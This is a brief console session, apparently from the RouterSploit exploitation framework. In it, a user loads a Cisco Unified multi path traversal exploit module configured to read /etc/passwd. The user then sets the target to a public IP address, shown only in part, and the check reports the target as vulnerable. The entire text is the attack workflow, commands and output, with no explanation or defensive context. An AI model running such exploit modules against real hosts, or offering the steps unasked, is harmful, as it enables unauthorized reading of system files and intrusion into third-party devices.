 rsf (AutoPwn) >
rsf (AutoPwn) > use exploits/routers/cisco/unified_multi_path_traversal
rsf (Cisco Unified Multi Path Traversal) > show options
Target options:
Name Current settings Description
ssl false SSL enabled: true/false
target Target IPv4 or IPv6 address
port 80 Target HTTP port
Module options:
Name Current settings Description
verbosity true Verbosity enabled: true/false
filename /etc/passwd File to read from the filesystem
rsf (Cisco Unified Multi Path Traversal) > set target 207.148.
[+] target => 207.148.
rsf (Cisco Unified Multi Path Traversal) > check
[+] Target is vulnerable
rsf (Cisco Unified Multi Path Traversal) >